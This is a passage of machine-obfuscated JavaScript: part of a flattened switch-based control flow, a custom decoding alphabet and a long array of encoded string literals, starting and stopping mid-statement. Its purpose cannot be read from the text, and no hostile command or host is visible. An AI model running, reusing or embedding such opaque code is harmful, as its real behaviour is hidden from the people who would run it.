dRan76w-0x2b:dVARo3([AktVk1.UFr0jW.QlSfIty,AktVk1.UFr0jW.u72UF0,AktVk1.UFr0jW.q7CSjd]=[0x6e,-0x33,0x38],UFr0jW.odYiWpB=\"\\u0078\\u0043\\u006f\\u0072\\u0064\\u0047\\u0071\\u006b\\u0059\\u0049\\u0045\\u0057\\u0058\\u0023\\u006c\\u0073\\u0055\\u002c\\u003d\\u005e\\u007c\\u005a\\u0025\\u0042\\u003b\\u0070\\u0029\\u004f\\u0024\\u0068\\u0037\\u004b\\u004e\\u004d\\u0077\\u0038\\u0067\\u0056\\u0044\\u0062\\u002e\\u006e\\u0021\\u003a\\u0051\\u0063\\u007b\\u003f\\u0061\\u0034\\u0076\\u0052\\u002a\\u0031\\u002f\\u0066\\u0054\\u0032\\u007d\\u0022\\u0050\\u0074\\u005d\\u0060\\u0075\\u0041\\u003e\\u0040\\u0026\\u0079\\u005b\\u007a\\u0028\\u0036\\u0039\\u0048\\u004c\\u006a\\u0033\\u0035\\u006d\\u0030\\u003c\\u0069\\u004a\\u0046\\u0053\\u002b\\u005f\\u0065\\u007e\",UFr0jW.YYXNVd=\"\"+(fmMhGm||\"\"),AktVk1.t8nNbnb=AktVk1.UFr0jW,t3lmzI+=-0x184,dRan76w+=0x15e,L8yyGQ+=0x54);break;case t3lmzI- -0x2b:case 0xae:dVARo3(AktVk1.t8nNbnb=AktVk1.A3whaqE,t3lmzI+=0x16e,dRan76w+=-0x4c,L8yyGQ+=-0x15b);break;case t3lmzI- -0x1bc:dVARo3(BgAzPBy.push((zlcgrJ3|Ljtea0n<<_4PQGD5)&r4LTns[0x14]),AktVk1.t8nNbnb=AktVk1.UFr0jW,dRan76w+=0x17);break;case dRan76w- -0xa5:case-0x93:dVARo3(BgAzPBy.push((zlcgrJ3|Ljtea0n<<_4PQGD5)&r4LTns[0x14]),AktVk1.t8nNbnb=AktVk1.UFr0jW,t3lmzI+=-0x11b,dRan76w+=0x14d,L8yyGQ+=-0x96);break}}dVARo3(YRNqeR_=void 0x0,t3lmzI=dRan76w(0xa4,-0xad,-0xcf).next().value);if(YRNqeR_){return t3lmzI}}function BixR3y(dRan76w){if(typeof YRNqeR_[dRan76w]===fmMhGm(r4LTns[0x2])){return YRNqeR_[dRan76w]=OIOISam(t3lmzI[dRan76w])}return YRNqeR_[dRan76w]}dVARo3(YRNqeR_={},t3lmzI=[\"\\x64\\x50\\x3a\\x39\\x4d\\x2a\\x54\\x3d\\x2a\\x5e\\x30\\x60\\x7c\\x4f\\x32\\x77\\x5b\\x63\\x57\\x45\\x6a\\x67\\x34\\x38\\x4f\\x22\\x54\\x2a\\x64\\x72\",fmMhGm(r4LTns[0x4]),fmMhGm(r4LTns[0x1]),fmMhGm(r4LTns[0xb]),fmMhGm(r4LTns[0xe]),fmMhGm(r4LTns[0xfe]),fmMhGm(r4LTns[0xa]),fmMhGm(r4LTns[0x15]),\"\\x51\\x4b\\x44\\x66\\x7d\\x7d\\x64\\x21\\x6a\\x54\\x58\\x35\\x7d\\x70\\x7c\\x24\\x23\\x56\\x60\\x2a\\x73\\x32\\x32\\x43\\x6e\\x7c\\x6d\\x40\\x7a\\x22\\x4b\\x56\\x3c\\x56\\x72\\x68\\x78\\x4a\\x2c\\x68\\x4b\\x3e\\x74\\x70\\x32\\x67\\x55\\x4f\\x45\\x32\\x32\\x71\",\"\\u006c\\u004e\\u0025\\u0066\\u0073\\u0066\\u0033\\u0058\\u0045\\u0066\\u004b\\u007c\\u003f\\u003c\\u0075\\u003d\\u0040\\u0049\\u0058\\u0068\\u004a\\u0076\\u003f\\u0060\\u006d\\u0050\\u0024\",fmMhGm(r4LTns[0xc]),fmMhGm(r4LTns[0x3f]),fmMhGm(r4LTns[0x11c]),fmMhGm(0xb),fmMhGm(r4LTns[0x25]),fmMhGm(r4LTns[0x16]),fmMhGm(r4LTns[0x17]),fmMhGm(r4LTns[0x18]),\"\\x65\\x41\\x34\\x52\\x79\\x35\\x31\\x23\\x39\\x5d\\x6b\\x23\\x32\\x61\\x52\\x77\\x3a\\x56\\x46\\x76\\x38\\x22\\x23\\x43\\x53\\x23\\x4e\\x79\\x38\\x76\\x72\\x56\\x28\\x41\\x31\\x66\\x4d\\x26\\x7c\\x6f\\x22\\x54\\x6c\\x56\\x72\\x3c\\x62\\x70\\x74\\x2c\\x72\",\"\\u0042\\u0032\\u0021\\u0052\\u0055\\u0067\\u0033\\u0058\\u004c\\u0059\\u0051\\u0072\\u0074\\u0061\\u0030\\u002e\\u0039\\u0022\\u0077\\u0068\\u0043\\u0035\\u0022\\u0079\\u005f\\u007d\\u0024\\u002c\\u007c\\u0072\\u0041\\u0042\\u0068\\u007b\\u003e\\u0059\",fmMhGm(r4LTns[0xd]),fmMhGm(r4LTns[0x1db]),\"\\u007c\\u0029\\u0040\\u0059\\u0064\\u0077\\u0035\\u0060\\u0077\\u002f\\u0078\\u006f\\u0070\\u0064\\u0034\\u0029\\u0067\\u0052\\u0037\\u0024\\u005d\\u007d\\u0022\\u0079\\u0048\\u0022\\u004a\\u004e\\u007c\\u004f\\u006c\",fmMhGm(r4LTns[0x27]),\"\\u0066\\u002f\\u002a\\u0031\\u0054\\u0028\\u0075\\u003d\\u002e\\u007c\\u0052\\u0036\\u0059\\u0069\\u005b\\u0070\\u0060\\u0036\\u0033\\u006b\\u0078\\u0077\\u005b\\u002a\\u006f\\u002f\\u0029\\u0071\\u0029\\u0047\\u0037\\u003b\\u007d\\u0077\\u004b\\u0034\\u0055\\u007a\\u0053\\u007b\\u004c\\u0031\\u006d\\u0059\\u0053\\u0030\\u0053\\u0024\\u0035\\u0041\\u0076\\u0068\\u0022\\u0052\\u0079\\u0023\\u0065\\u007d\\u0062\",fmMhGm(0x13),fmMhGm(r4LTns[0x2f]),fmMhGm(r4LTns[0x21c]),fmMhGm(0x16),fmMhGm(0x17),fmMhGm(r4LTns[0x10f]),fmMhGm(r4LTns[0x150]),fmMhGm(0x1a),fmMhGm(r4LTns[0x42]),fmMhGm(r4LTns[0x10a]),fmMhGm(r4LTns[0x1d3]),fmMhGm(r4LTns[0xec]),fmMhGm(r4LTns[0x22]),fmMhGm(r4LTns[0x8]),fmMhGm(r4LTns[0x155]),\"\\u006d\\u0056\\u0043\\u0033\\u0040\\u0035\\u0069\\u0043\\u0054\\u0041\\u005d\\u0036\\u0029\\u006c\\u005d\\u0042\\u0041\\u005d\\u0039\\u004e\\u002c\\u007a\\u0028\\u003b\\u004d\\u003e\\u007a\\u0024\\u0068\\u0064\\u004d\\u0037\\u0036\\u002c\\u0040\\u0068\\u0074\\u006a\\u007a\\u0032\\u007b\\u003e\\u006e\\u006b\\u0076\\u0023\\u0078\\u0042\\u0038\\u0052\\u0041\\u004e\\u007c\",fmMhGm(r4LTns[0x121]),\"\\u0046\\u0071\\u007c\\u0068\\u002b\\u003f\\u0045\\u0067\\u0032\\u007c\\u0023\\u0026\\u0063\\u0070\\u0061\\u004f\\u007c\\u007b\\u004a\\u0068\\u0040\\u007b\\u002c\\u0031\\u0072\\u0075\\u007e\\u0030\\u0047\\u0055\\u007d\\u006e\\u0034\\u0061\\u006f\\u004f\\u0047\\u0050\\u0024\\u006f\\u003e\\u0060\\u0034\\u0054\\u003a\\u006f\",fmMhGm(r4LTns[0x133]),fmMhGm(r4LTns[0x125]),fmMhGm(r4LTns[0x139]),fmMhGm(r4LTns[0x119]),fmMhGm(0x27),\"\\x65\\x36\\x43\\x4f\\x64\\x35\\x77\\x3b\\x49\\x6c\\x52\\x54\\x31\\x64\\x6f\\x3b\\x4e\\x39\\x79\\x66\\x60\\x35\\x21\\x3d\\x6e\\x7c\\x47\\x74\\x40\\x44\\x50\\x38\\x2c\\x50\\x2f\\x64\\x38\\x38\\x78\",fmMhGm(r4LTns[0xfc]),fmMhGm(0x29),fmMhGm(r4LTns[0x254]),fmMhGm(0x2b),fmMhGm(r4LTns[0x194]),\"\\u0051\\u007c\\u0064\\u0047\\u006c\\u004c\\u002e\\u003b\\u0061\\u0073\\u003d\\u0037\\u003a\\u007d\\u0051\\u0029\\u002f\\u007c\\u0049\\u0037\\u0054\\u0060\\u0044\\u0075\\u0078\\u003e\\u006d\\u0057\\u0041\\u003b\\u007b\\u005e\\u0047\\u0026\\u006c\\u004b\\u0049\\u0053\\u002c\\u0068\\u0034\\u0032\\u0063\\u0064\\u006c\\u0047\",fmMhGm(0x2d),\"\\u0054\\u0022\\u0074\\u002a\\u0071\\u005d\\u0037\\u003d\\u0074\\u0054\\u005e\\u0079\\u004a\\u003b\\u0043\\u0056\\u0041\\u0071\\u005d\\u0024\\u007a\\u0050\\u0076\\u002e\\u0033\\u0022\\u0032\\u0038\\u0055\\u007a\\u0041\\u004b\\u006a\\u007c\\u0074\\u004b\\u0070\",fmMhGm(0x2e),\"\\x52\\x7a\\x52\\x39\\x51\\x56\\x2e\\x7b\\x3f\\x5a\\x7c\\x35\\x5d\\x70\\x58\",\"\\x7c\\x52\\x26\\x29\\x29\\x33\\x7a\\x6b\\x47\\x75\\x4a\\x54\\x24\\x72\\x2c\\x4f\\x57\\x7b\\x7e\\x52\\x75\\x66\\x4d\\x38\\x3b\\x23\\x72\\x49\\x3f\\x7d\\x3a\\x5e\\x37\\x32\\x6f\",\"\\x3e\\x26\\x4b\\x49\\x53\\x46\\x7a\\x6b\\x43\\x50\\x31\\x3d\\x43\\x67\\x2a\\x4f\\x34\\x56\\x58\\x6a\\x42\\x44\\x58\\x59\\x3c\\x50\\x5e\\x56\\x2c\\x50\\x59\\x4b\\x26\\x4b\\x48\\x31\\x7c\\x7a\\x79\\x42\\x60\\x54\\x3e\\x5b\\x7c\\x3f\\x36\\x4b\\x7c\\x7b\\x78\\x48\\x68\",fmMhGm(0x2f),fmMhGm(r4LTns[0x126]),fmMhGm(0x31),fmMhGm(r4LTns[0x189]),fmMhGm(0x33),fmMhGm(r4LTns[0x10b]),\"\\x50\\x41\\x46\\x4c\\x3d\\x79\\x2a\\x7d\\x4c\\x6c\\x7c\\x28\\x42\\x7a\\x5d\\x67\\x69\\x24\\x5b\\x4b\\x74\\x52\\x72\\x31\\x78\\x58\\x38\",\"\\u0073\\u0060\\u0055\\u0052\\u007e\\u0032\\u006a\\u006b\\u0042\\u007c\\u0023\\u002c\\u0039\\u0070\\u004e\\u003b\\u002b\\u0063\\u0035\\u0024\\u0036\\u0050\\u0068\\u0038\\u005d\\u0060\\u0069\\u006a\\u007c\\u0028\\u0026\\u004b\\u0033\\u006c\\u0068\\u004b\\u0045\\u005d\\u0047\\u0031\\u0058\\u006c\\u0041\\u005b\\u0067\\u007a\\u0023\",fmMhGm(r4LTns[0x132]),fmMhGm(0x36),fmMhGm(0x37),fmMhGm(0x38),\"\\x50\\x26\\x53\\x6b\\x33\\x61\\x40\\x38\\x76\\x73\\x59\\x74\\x4c\\x7a\\x23\\x7c\\x6e\\x58\\x7d\\x59\\x69\\x69\\x78\",fmMhGm(0x39),\"\\u004f\\u007a\\u0075\\u0071\\u002f\\u0062\\u0055\\u0067\\u0025\\u005e\\u0044\\u0066\\u005a\\u0028\\u003b\\u0077\\u003a\\u0071\\u0024\\u0068\\u0058\\u0066\\u006a\\u0035\\u007d\\u007c\",fmMhGm(0x3a),fmMhGm(r4LTns[0x1a5]),fmMhGm(r4LTns[0x110]),fmMhGm(0x3d),fmMhGm(0x3e),fmMhGm(r4LTns[0x23]),fmMhGm(r4LTns[0x138]),fmMhGm(0x41),fmMhGm(0x42),fmMhGm(0x43),fmMhGm(0x44),fmMhGm(0x45),fmMhGm(r4LTns[0xda]),fmMhGm(r4LTns[0x44]),fmMhGm(r4LTns[0x118]),fmMhGm(0x49),fmMhGm(r4LTns[0x154]),fmMhGm(r4LTns[0x170]),fmMhGm(r4LTns[0x32]),fmMhGm(r4LTns[0x33]),fmMhGm(r4LTns[0x34]),fmMhGm(r4LTns[0x35]),fmMhGm(r4LTns[0x29]),fmMhGm(r4LTns[0x36]),fmMhGm(r4LTns[0x37]),fmMhGm(r4LTns[0x38]),fmMhGm(r4LTns[0x3a]),fmMhGm(r4LTns[0x3b]),fmMhGm(r4LTns[0x40]),fmMhGm(r4LTns[0x41]),fmMhGm(r4LTns[0x19]),fmMhGm(r4LTns[0x45]),fmMhGm(r4LTns[0x46]),fmMhGm(r4LTns[0x1a]),fmMhGm(r4LTns[0x47]),fmMhGm(r4LTns[0x48]),fmMhGm(r4LTns[0x49]),fmMhGm(r4LTns[0x4a]),fmMhGm(r4LTns[0x4b]),fmMhGm(r4LTns[0x4c]),fmMhGm(r4LTns[0x4d]),\"\\x77\\x72\\x6d\\x5a\\x4c\\x7c\\x35\\x3b\",fmMhGm(r4LTns[0x4e]),fmMhGm(r4LTns[0x4f]),fmMhGm(r4LTns[0x50]),\"\\x7c\\x33\\x62\\x65\\x63\\x6a\\x31\\x3b\",fmMhGm(r4LTns[0x51]),fmMhGm(r4LTns[0x52]),fmMhGm(r4LTns[0x53]),fmMhGm(r4LTns[0x54]),fmMhGm(r4LTns[0x55]),fmMhGm(r4LTns[0x56]),fmMhGm(r4LTns[0x57]),\"\\x3c\\x44\\x53\\x34\\x44\\x7c\\x68\\x3b\",fmMhGm(r4LTns[0x58]),fmMhGm(r4LTns[0x59]),fmMhGm(r4LTns[0x5a]),fmMhGm(r4LTns[0x5b]),fmMhGm(r4LTns[0x1c]),fmMhGm(r4LTns[0x5c]),fmMhGm(r4LTns[0x5e]),fmMhGm(r4LTns[0x5f]),fmMhGm(r4LTns[0x60]),fmMhGm(r4LTns[0x61]),fmMhGm(r4LTns[0x62]),fmMhGm(r4LTns[0x63]),fmMhGm(r4LTns[0x64]),fmMhGm(r4LTns[0x65]),fmMhGm(r4LTns[0x66]),fmMhGm(r4LTns[0x67]),fmMhGm(r4LTns[0x68]),fmMhGm(r4LTns[0x69]),fmMhGm(r4LTns[0x20]),fmMhGm(r4LTns[0x1d]),fmMhGm(r4LTns[0x6a]),fmMhGm(r4LTns[0x6b]),fmMhGm(r4LTns[0x6c]),fmMhGm(r4LTns[0x6d]),fmMhGm(r4LTns[0x6e]),fmMhGm(r4LTns[0x6f]),fmMhGm(r4LTns[0x70]),fmMhGm(r4LTns[0x71]),fmMhGm(r4LTns[0x72]),fmMhGm(r4LTns[0x73]),fmMhGm(r4LTns[0x74]),fmMhGm(r4LTns[0x76]),fmMhGm(r4LTns[0x77]),fmMhGm(r4LTns[0x78]),fmMhGm(r4LTns[0x79]),fmMhGm(r4LTns[0x7a]),fmMhGm(r4LTns[0x7b]),fmMhGm(r4LTns[0x7c]),fmMhGm(r4LTns[0x7d]),fmMhGm(r4LTns[0x7e]),fmMhGm(r4LTns[0x7f]),fmMhGm(r4LTns[0x80]),fmMhGm(r4LTns[0x81]),fmMhGm(r4LTns[0x82]),fmMhGm(r4LTns[0x3d]),fmMhGm(r4LTns[0x83]),fmMhGm(r4LTns[0x84]),fmMhGm(r4LTns[0x85]),fmMhGm(r4LTns[0x86]),fmMhGm(r4LTns[0x39]),fmMhGm(r4LTns[0x87]),fmMhGm(r4LTns[0x88]),fmMhGm(r4LTns[0x89]),fmMhGm(r4LTns[0x8a]),fmMhGm(r4LTns[0x8b]),fmMhGm(r4LTns[0x8c]),fmMhGm(r4LTns[0x8d]),fmMhGm(r4LTns[0x8e]),fmMhGm(r4LTns[0x8f]),fmMhGm(r4LTns[0x90]),fmMhGm(r4LTns[0x91]),fmMhGm(r4LTns[0x92]),fmMhGm(r4LTns[0x94]),fmMhGm(r4LTns[0x95]),fmMhGm(r4LTns[0x96]),fmMhGm(r4LTns[0x97]),fmMhGm(r4LTns[0x98]),fmMhGm(r4LTns[0x99]),fmMhGm(r4LTns[0x9a]),fmMhGm(r4LTns[0x9b]),fmMhGm(r4LTns[0x9c]),fmMhGm(r4LTns[0x1f]),fmMhGm(r4LTns[0x9d]),fmMhGm(r4LTns[0x9e]),fmMhGm(r4LTns[0x9f]),fmMhGm(r4LTns[0xa0]),fmMhGm(r4LTns[0xa1]),fmMhGm(r4LTns[0xa3]),fmMhGm(r4LTns[0xa4]),fmMhGm(r4LTns[0xa5]),fmMhGm(r4LTns[0x3e]),fmMhGm(r4LTns[0xa6]),fmMhGm(r4LTns[0xa7]),fmMhGm(r4LTns[0xa8]),fmMhGm(r4LTns[0xa9]),fmMhGm(r4LTns[0xaa]),fmMhGm(r4LTns[0xab]),fmMhGm(r4LTns[0xac]),fmMhGm(r4LTns[0xad]),fmMhGm(r4LTns[0xae]),fmMhGm(r4LTns[0xaf]),fmMhGm(r4LTns[0xb0]),fmMhGm(r4LTns[0xb1]),fmMhGm(r4LTns[0xb2]),fmMhGm(r4LTns[0xb3]),fmMhGm(r4LTns[0xb4]),fmMhGm(r4LTns[0xb5]),fmMhGm(r4LTns[0xb6]),fmMhGm(r4LTns[0xb7]),\"\\x3e\\x52\\x44\\x4b\\x6a\\x30\\x7c\\x6f\",fmMhGm(r4LTns[0xb9]),fmMhGm(r4LTns[0x43]),fmMhGm(r4LTns[0xba]),fmMhGm(r4LTns[0xbb]),fmMhGm(r4LTns[0xbc]),fmMhGm(r4LTns[0xbe]),\"\\x7d\\x7c\\x48\\x6a\\x48\\x79\\x61\\x6f\",fmMhGm(r4LTns[0xbf]),fmMhGm(r4LTns[0xc0]),fmMhGm(r4LTns[0xc1]),fmMhGm(r4LTns[0xc2]),fmMhGm(r4LTns[0xc3]),fmMhGm(r4LTns[0x3]),fmMhGm(r4LTns[0x1e]),fmMhGm(r4LTns[0xc4]),fmMhGm(r4LTns[0x3c]),fmMhGm(r4LTns[0x21]),fmMhGm(r4LTns[0xc5]),fmMhGm(r4LTns[0xc6]),fmMhGm(r4LTns[0xc7]),fmMhGm(r4LTns[0xc8]),fmMhGm(r4LTns[0xc9]),fmMhGm(r4LTns[0xca]),fmMhGm(r4LTns[0x2e]),fmMhGm(r4LTns[0xcb]),fmMhGm(r4LTns[0xcc]),\"\\x3e\\x48\\x79\\x3f\\x57\\x36\\x62\\x2c\\x7a\\x49\\x79\\x21\\x4d\\x7d\\x29\\x48\\x28\\x4f\\x43\\x74\\x3c\\x60\\x37\\x58\\x56\\x3d\\x7d\\x7a\\x45\\x64\\x7a\\x76\\x5a\\x42\\x76\\x59\\x7c\\x43\\x73\\x42\",fmMhGm(r4LTns[0x5]),fmMhGm(r4LTns[0xcd]),fmMhGm(r4LTns[0xce]),fmMhGm(r4LTns[0xcf]),fmMhGm(r4LTns[0xd0]),fmMhGm(r4LTns[0xd1]),fmMhGm(r4LTns[0x24]),fmMhGm(r4LTns[0xd2]),fmMhGm(r4LTns[0xd3]),fmMhGm(r4LTns[0xd4]),fmMhGm(r4LTns[0xd5]),fmMhGm(r4LTns[0xd6]),fmMhGm(r4LTns[0xd7]),fmMhGm(r4LTns[0xd8]),fmMhGm(r4LTns[0xd9]),fmMhGm(r4LTns[0xdb]),fmMhGm(r4LTns[0xdc]),fmMhGm(r4LTns[0xdd]),\"\\u0054\\u0023\\u006a\\u003c\\u0078\\u0076\\u003e\\u007c\\u007e\",fmMhGm(r4LTns[0xde]),fmMhGm(r4LTns[0xdf]),fmMhGm(r4LTns[0xe0]),fmMhGm(r4LTns[0xe1]),fmMhGm(r4LTns[0x14]),fmMhGm(r4LTns[0x9]),fmMhGm(r4LTns[0xe3]),fmMhGm(r4LTns[0xe4]),fmMhGm(r4LTns[0xe5]),fmMhGm(r4LTns[0xe7]),fmMhGm(r4LTns[0xe8]),\"\\u0071\\u0074\\u0024\\u005b\\u0068\\u007c\\u006a\\u003d\",fmMhGm(r4LTns[0xea]),fmMhGm(r4LTns[0xed]),fmMhGm(r4LTns[0xee]),fmMhGm(r4LTns[0xef]),fmMhGm(r4LTns[0xf0]),fmMhGm(r4LTns[0xf1]),fmMhGm(r4LTns[0xf2]),fmMhGm(r4LTns[0xf3]),fmMhGm(r4LTns[0xf4]),fmMhGm(r4LTns[0xf5]),fmMhGm(r4LTns[0xf6]),fmMhGm(r4LTns[0xf7]),fmMhGm(r4LTns[0xf8]),fmMhGm(r4LTns[0xf9]),fmMhGm(r4LTns[0xfa]),fmMhGm(r4LTns[0xfb]),fmMhGm(r4LTns[0xfd]),fmMhGm(r4LTns[0xff]),fmMhGm(r4LTns[0x100]),fmMhGm(r4LTns[0x101]),fmMhGm(r4LTns[0x102]),fmMhGm(r4LTns[0x103]),fmMhGm(r4LTns[0x104]),fmMhGm(r4LTns[0x105]),fmMhGm(r4LTns[0x106]),fmMhGm(r4LTns[0x107]),fmMhGm(r4LTns[0x108]),fmMhGm(r4LTns[0x109]),\"\\x2a\\x7e\\x4d\\x45\\x26\\x3b\\x30\\x66\\x68\\x5d\\x58\\x32\\x3f\\x2b\\x6a\\x25\\x53\\x71\\x24\\x54\\x64\\x30\\x6f\\x7c\\x7d\\x42\\x61\\x6d\\x4c\\x4b\\x51\",fmMhGm(r4LTns[0x10c]),\"\\x75\\x21\\x35\\x6b\\x52\\x74\\x7c\\x42\",fmMhGm(r4LTns[0x10d]),fmMhGm(r4LTns[0x10e]),\"\\x70\\x55\\x7c\\x3b\\x23\\x22\\x75\\x44\",fmMhGm(r4LTns[0x111]),fmMhGm(r4LTns[0x112]),fmMhGm(r4LTns[0x114]),fmMhGm(r4LTns[0x115]),fmMhGm(r4LTns[0x116]),fmMhGm(r4LTns[0x117]),fmMhGm(r4LTns[0x11b]),fmMhGm(r4LTns[0x11d]),fmMhGm(r4LTns[0x11e]),fmMhGm(r4LTns[0x11f]),fmMhGm(r4LTns[0x122]),fmMhGm(r4LTns[0x123]),fmMhGm(r4LTns[0x12a]),fmMhGm(r4LTns[0x12b]),fmMhGm(r4LTns[0x12c]),fmMhGm(r4LTns[0x12d]),fmMhGm(r4LTns[0x12e]),fmMhGm(r4LTns[0x12f]),fmMhGm(r4LTns[0x130]),fmMhGm(r4LTns[0x131]),fmMhGm(r4LTns[0x134]),fmMhGm(r4LTns[0x135]),fmMhGm(r4LTns[0x136]),fmMhGm(r4LTns[0x137]),fmMhGm(r4LTns[0x13a]),\"\\x7c\\x61\\x69\\x31\\x4a\\x40\\x22\\x33\",fmMhGm(r4LTns[0x13b]),fmMhGm(r4LTns[0x13c]),\"\\u0078\\u005d\\u0025\\u0049\\u0039\\u007c\\u005d\\u006a\",fmMhGm(r4LTns[0x13d]),fmMhGm(r4LTns[0x13e]),fmMhGm(r4LTns[0x13f]),fmMhGm(r4LTns[0x140]),fmMhGm(r4LTns[0x141]),fmMhGm(r4LTns[0x142]),fmMhGm(r4LTns[0x143]),fmMhGm(r4LTns[0x144]),fmMhGm(r4LTns[0x145]),fmMhGm(r4LTns[0x146]),fmMhGm(r4LTns[0x147]),fmMhGm(r4LTns[0x148]),fmMhGm(r4LTns[0x149]),fmMhGm(r4LTns[0x14a]),fmMhGm(r4LTns[0x14b]),fmMhGm(r4LTns[0x14c]),fmMhGm(r4LTns[0x14d]),fmMhGm(r4LTns[0x14e]),fmMhGm(r4LTns[0x14f]),fmMhGm(r4LTns[0x151]),fmMhGm(r4LTns[0x152]),fmMhGm(r4LTns[0x156]),fmMhGm(r4LTns[0x157]),fmMhGm(r4LTns[0x158]),fmMhGm(r4LTns[0x159]),fmMhGm(r4LTns[0x15b]),fmMhGm(r4LTns[0x15c]),fmMhGm(r4LTns[0x15e]),fmMhGm(r4LTns[0x15f]),fmMhGm(r4LTns[0x161]),\"\\u0063\\u0076\\u0028\\u0049\\u0079\\u0046\\u007c\\u0048\",fmMhGm(r4LTns[0x162]),fmMhGm(r4LTns[0x163]),\"\\u007c\\u0065\\u003f\\u0047\\u0031\\u0054\\u0037\\u0073\",fmMhGm(r4LTns[0x164]),fmMhGm(r4LTns[0x165]),fmMhGm(r4LTns[0x166]),fmMhGm(r4LTns[0x167]),fmMhGm(r4LTns[0x168]),fmMhGm(r4LTns[0x16a]),fmMhGm(r4LTns[0x16b]),fmMhGm(r4LTns[0x16c]),fmMhGm(r4LTns[0x16d]),fmMhGm(r4LTns[0x16e]),fmMhGm(r4LTns[0x16f]),fmMhGm(r4LTns[0x173]),\"\\u007c\\u002e\\u0053\\u005a\\u004c\\u0021\\u005f\\u003a\",\"\\x7c\\x2e\\x53\\x5a\\x4c\\x21\\x5f\\x3a\\x66\",fmMhGm(r4LTns[0x174]),fmMhGm(r4LTns[0x175]),fmMhGm(r4LTns[0x176]),fmMhGm(r4LTns[0x177]),fmMhGm(r4LTns[0x178]),fmMhGm(r4LTns[0x179]),fmMhGm(r4LTns[0x17a]),fmMhGm(r4LTns[0x17b]),fmMhGm(r4LTns[0x17c]),fmMhGm(r4LTns[0x17e]),fmMhGm(r4LTns[0x180]),fmMhGm(r4LTns[0x181]),\"\\u007e\\u0064\\u0021\\u0078\\u007c\\u0062\\u003e\\u0070\",fmMhGm(r4LTns[0x182]),fmMhGm(r4LTns[0x183]),fmMhGm(r4LTns[0x184]),fmMhGm(r4LTns[0x185]),\"\\x3d\\x32\\x59\\x5f\\x7c\\x57\\x3b\\x4a\",fmMhGm(r4LTns[0x186]),fmMhGm(r4LTns[0x187]),fmMhGm(r4LTns[0x188]),\"\\u007c\\u003d\\u0045\\u002a\\u003d\\u0043\\u0079\\u0076\",fmMhGm(r4LTns[0x18a]),fmMhGm(r4LTns[0x18b]),fmMhGm(r4LTns[0x18c]),fmMhGm(r4LTns[0x18d]),fmMhGm(r4LTns[0x18e]),fmMhGm(r4LTns[0x18f]),\"\\u0044\\u0073\\u007c\\u0071\",fmMhGm(r4LTns[0x190]),fmMhGm(r4LTns[0x191]),fmMhGm(r4LTns[0x193]),fmMhGm(r4LTns[0x196]),fmMhGm(r4LTns[0x197]),\"\\x65\\x44\\x30\\x66\\x59\\x5b\\x7c\\x3a\",fmMhGm(r4LTns[0x198]),fmMhGm(r4LTns[0x199]),fmMhGm(r4LTns[0x19a]),fmMhGm(r4LTns[0x19b]),fmMhGm(r4LTns[0x19c]),fmMhGm(r4LTns[0x19d]),fmMhGm(r4LTns[0x19e]),fmMhGm(r4LTns[0x19f]),fmMhGm(r4LTns[0x1a0]),fmMhGm(r4LTns[0x1a1]),fmMhGm(r4LTns[0x1a2]),\"\\x60\\x28\\x64\\x61\\x68\\x33\\x7c\\x4c\",fmMhGm(r4LTns[0x1a3]),fmMhGm(r4LTns[0x1a4]),fmMhGm(r4LTns[0x1a6]),fmMhGm(r4LTns[0x1a7]),fmMhGm(r4LTns[0x1a8]),fmMhGm(r4LTns[0x1a9]),fmMhGm(r4LTns[0x1aa]),fmMhGm(r4LTns[0x1ab]),fmMhGm(r4LTns[0x1ac]),fmMhGm(r4LTns[0x1ad]),fmMhGm(r4LTns[0x1ae]),fmMhGm(r4LTns[0x1af]),fmMhGm(r4LTns[0x1b0]),fmMhGm(r4LTns[0x1b1]),fmMhGm(r4LTns[0x1b2]),fmMhGm(r4LTns[0x1b3]),fmMhGm(r4LTns[0x1b4]),\"\\x63\\x64\\x50\\x37\\x39\\x21\\x7c\\x3a\",fmMhGm(r4LTns[0x1b5]),fmMhGm(r4LTns[0x1b6]),fmMhGm(r4LTns[0x1b7]),fmMhGm(r4LTns[0x1b8]),fmMhGm(r4LTns[0x1b9]),fmMhGm(r4LTns[0x1ba]),fmMhGm(r4LTns[0x1bb]),fmMhGm(r4LTns[0x1bc]),fmMhGm(r4LTns[0x1bd]),fmMhGm(r4LTns[0x1be]),fmMhGm(r4LTns[0x1bf]),\"\\x7c\\x4c\\x57\\x7b\\x3f\\x32\\x30\\x34\",fmMhGm(r4LTns[0x1c0]),fmMhGm(r4LTns[0x1c1]),fmMhGm(r4LTns[0x1c2]),fmMhGm(r4LTns[0x1c3]),fmMhGm(r4LTns[0x1c4]),fmMhGm(r4LTns[0x1c5]),fmMhGm(r4LTns[0x1c6]),fmMhGm(r4LTns[0x1c7]),fmMhGm(r4LTns[0x1c8]),fmMhGm(r4LTns[0x1c9]),fmMhGm(r4LTns[0x1ca]),fmMhGm(r4LTns[0x1cb]),fmMhGm(r4LTns[0x1cc]),fmMhGm(r4LTns[0x1cd]),fmMhGm(r4LTns[0x1ce]),fmMhGm(r4LTns[0x1cf]),\"\\u006f\\u0071\\u005b\\u0044\\u0053\\u007c\\u0029\\u0065\\u0068\",fmMhGm(r4LTns[0x1d0]),fmMhGm(r4LTns[0x1d1]),fmMhGm(r4LTns[0x1d2]),fmMhGm(r4LTns[0x1d4]),fmMhGm(r4LTns[0x1d5]),fmMhGm(r4LTns[0x1d6]),fmMhGm(r4LTns[0x1d7]),fmMhGm(r4LTns[0x1d8]),fmMhGm(r4LTns[0x1d9]),fmMhGm(r4LTns[0x1da]),fmMhGm(r4LTns[0x1dc]),\"\\u0071\\u0061\\u007c\\u0037\\u0034\\u0034\\u006c\\u0064\",fmMhGm(r4LTns[0x1dd]),fmMhGm(r4LTns[0x1de]),\"\\u0036\\u0045\\u0048\\u0025\\u006e\\u0053\\u003a\\u004b\\u0049\\u0038\\u003f\\u007b\\u0070\\u004d\\u006c\\u0060\\u0060\\u0045\\u0050\\u0057\\u002b\\u002f\\u006e\\u0034\\u006d\\u0078\\u006b\\u0065\\u007c\\u006e\\u0061\\u002b\\u0028\\u004e\\u004a\\u0065\\u0040\",fmMhGm(r4LTns[0x1e0]),fmMhGm(r4LTns[0x1e1]),fmMhGm(r4LTns[0x1e2]),fmMhGm(r4LTns[0x1e3]),fmMhGm(r4LTns[0x1e4]),fmMhGm(r4LTns[0x1e5]),fmMhGm(r4LTns[0x1e6]),fmMhGm(r4LTns[0x1e7]),fmMhGm(r4LTns[0x1e8]),fmMhGm(r4LTns[0x1e9]),fmMhGm(r4LTns[0x1ea]),fmMhGm(r4LTns[0x1eb]),fmMhGm(r4LTns[0x1ec]),fmMhGm(r4LTns[0x1ee]),fmMhGm(r4LTns[0x1f0]),